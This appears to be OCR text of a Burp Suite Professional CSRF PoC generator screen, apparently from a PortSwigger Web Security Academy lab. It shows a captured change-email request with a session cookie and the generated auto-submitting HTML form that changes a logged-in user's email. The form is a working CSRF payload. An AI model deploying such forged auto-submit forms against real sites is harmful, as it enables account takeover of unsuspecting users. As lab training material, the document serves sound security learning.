 CSRF PoC generator
Request to: https://0a1300b504328b3b846c1e1a008c0047.web-security-academy.net
选项(Options)
?
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /my-account/change-email HTTP/2
2 Host:
0a1300b504328b3b846c1e1a008c0047.web-security-academy.
net
3 Cookie: session=zF7NAxXDxNBJwcw78gJZW7MZldF1kUtA
4 Content-Length: 19
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
? Search... 0 个匹配(matches)
? CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
请求头(Request Headers) 22
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://0a1300b504328b3b846c1e1a008c0047.web-security-academy.net/my-account/change-email "
6 <input type="hidden" name="email" value="123&#64;123&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? Search... 0 个匹配(matches)
Regenerate Test in browser Copy HTML 关闭